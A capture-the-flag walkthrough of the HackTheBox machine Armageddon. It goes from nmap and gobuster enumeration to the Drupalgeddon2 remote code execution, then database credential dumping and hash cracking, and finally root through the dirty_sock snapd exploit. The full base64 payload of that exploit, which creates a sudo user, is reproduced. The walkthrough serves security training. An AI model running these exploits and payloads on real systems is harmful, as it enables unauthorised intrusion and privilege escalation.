HackTheBox: Armageddon
This is another challenge on HackTheBox - Armageddon. Let’s get started.
Enumeration
Nmap
We start by enumerating open ports and services on the target machine using nmap:
┌──(root💀kali)-[/home/kali/HackTheBox/Armageddon]
└─# cat nmap/armageddon.nmap
# Nmap 7.91 scan initiated Thu May 27 00:25:58 2021 as: nmap -sS -sC -sV -p- -oA nmap/armageddon -v 10.10.10.233
Nmap scan report for 10.10.10.233
Host is up (0.23s latency).
Not shown: 65219 closed ports, 314 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-favicon: Unknown favicon MD5: 1487A9908F898326EBABFFFD2407920D
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 27 01:24:56 2021 -- 1 IP address (1 host up) scanned in 3538.09 seconds
There are two open ports which are SSH on 22 and Apache web server on 80. The OpenSSH is usually not exploitable so we should focus on its web server.

The homepage includes a login form and allows us to create new accounts but it seems to be not working as the new account needs to get approval from the administrator. Also, the request new password feature is only available for existing users.
GoBuster
I decide to use gobuster to try finding more accessible objects on the web server. These results are most likely to give us a hint about what we have to do next.
┌──(root💀kali)-[/home/kali/HackTheBox/Armageddon]
└─# gobuster dir -q -u http://10.10.10.233/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,html,bak -t 50 -o gobuster.txt
/index.php (Status: 200) [Size: 7440]
/misc (Status: 301) [Size: 233] [--> http://10.10.10.233/misc/]
/themes (Status: 301) [Size: 235] [--> http://10.10.10.233/themes/]
/modules (Status: 301) [Size: 236] [--> http://10.10.10.233/modules/]
/scripts (Status: 301) [Size: 236] [--> http://10.10.10.233/scripts/]
/sites (Status: 301) [Size: 234] [--> http://10.10.10.233/sites/]
/includes (Status: 301) [Size: 237] [--> http://10.10.10.233/includes/]
/install.php (Status: 200) [Size: 3172]
/profiles (Status: 301) [Size: 237] [--> http://10.10.10.233/profiles/]
/update.php (Status: 403) [Size: 4057]
/README.txt (Status: 200) [Size: 5382]
/robots.txt (Status: 200) [Size: 2189]
/cron.php (Status: 403) [Size: 7388]
/INSTALL.txt (Status: 200) [Size: 17995]
/LICENSE.txt (Status: 200) [Size: 18092]
/CHANGELOG.txt (Status: 200) [Size: 111613]
/xmlrpc.php (Status: 200) [Size: 42]
/COPYRIGHT.txt (Status: 200) [Size: 1481]
...
Exploitation
After some glances through all the folders and files, I bump into some information about Drupal.

As in the README.txt and their website, Drupal is simply an open-source CMS platform. This revealed Drupal to be our exploit target but we have to know about the version of Drupal the machine is using.
And we can get it by reading Changelog.txt:

So the version is 7.56, while searching on Google about its vulnerability, I found this Github repo would provide us a handy boost.
Reverse shell with Drupalgeddon2

Some brief information about CVE-2018-7600/SA-CORE-2018-002 and you can learn more about it here.
To provide some background, Drupal’s Form API was introduced in Drupal 6 and allowed alteration of the form data during the form rendering process. This revolutionized the way markup processing was done.
In Drupal 7 the Form API was generalized to what is now known as Renderable Arrays. This extended API is used to represent the structure of most of the UI elements in Drupal, such as pages, blocks, nodes and more.
Basically it tampers malfunctioned data into the form and abuses the rendering markup process to achieve RCE.
That’s all about the concept and definition, let’s just use the automated script to exploit the target machine.
$ ruby drupalgeddon2.rb 10.10.10.233


And we get our RCE endpoint at http://armageddon.htb/shell.php?c=<command>. Since the shell from Drupalgeddon2 is not flexible so I upload another one that includes a superb UI - p0wny-shell.
Getting user-level credentials via MySQL
Inspecting ./sites/default/settings.php gives us our credential for the MySQL database running on the machine’s local host.

$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
Using above credentials to list all tables in the drupal database and users is the most conspicuous one here.
Let’s dump all data in the users table with following command:
$ mysql --user=drupaluser --password=CQHEy@9M*m23gBVj -D drupal -e 'select name,pass from users;'

And we have it as brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt.
Next we want to use hashid to identify the hash type then pass it to hashcat to crack it.
┌──(kali㉿kali)-[~/HackTheBox/Armageddon]
└─$ echo -n '$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt' | sudo tee brucetherealadmin.hash
$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
┌──(kali㉿kali)-[~/HackTheBox/Armageddon]
└─$ hashid brucetherealadmin.hash
--File 'brucetherealadmin.hash'--
Analyzing '$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt'
[+] Drupal > v7.x
--End of file 'brucetherealadmin.hash'--
┌──(kali㉿kali)-[~/HackTheBox/Armageddon]
└─$ sudo hashcat -a 3 -m 7900 brucetherealadmin.hash /usr/share/wordlists/rockyou.txt
Finally, we acquired the password brucetherealadmin:booboo
Privilege Escalation

We are now able to ssh into 10.10.10.233 using the newly obtained credentials and grab our user flag. I also tried login as brucetherealadmin on the webpage but found nothing that worth attention.
[brucetherealadmin@armageddon ~]$ ls
user.txt
[brucetherealadmin@armageddon ~]$ cat user.txt
9583f911b01bfc2c80d1216707XXXXXX
[brucetherealadmin@armageddon ~]$

In this escalation phase, first we need to know what brucetherealadmin can do.

We are able to run /usr/bin/snap install * as superuser. We also have snap’s version as following:
[brucetherealadmin@armageddon ~]$ snap version
snap 2.47.1-1.el7
snapd 2.47.1-1.el7
series 16
centos 7
kernel 3.10.0-1160.6.1.el7.x86_64
After a quick search about snapcraft, this will help us exploit and do a privesc. They also have a TL;DR for us to understand the vulnerability.
snapd serves up a REST API attached to a local UNIX_AF socket. Access control to restricted API functions is accomplished by querying the UID associated with any connections made to that socket. User-controlled socket peer data can be affected to overwrite a UID variable during string parsing in a for-loop. This allows any user to access any API function
Describe in basic terms, snapd service allows attacker to add a new user with sudo privilege, in this case is dirty_sock:dirty_sock, by installing our malicious .snap package.
Let’s reproduce the PoC code as below:
$ python3 -c "print((''' 130 ⨯
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '=='))" | base64 -d | tee poc.snap
$ sudo snap install poc.snap
Run the code then do a check in /etc/passwd to see whether our exploit works.

Switch to dirty_sock with dirty_sock as password and spawn our root shell then achieve the machine flag.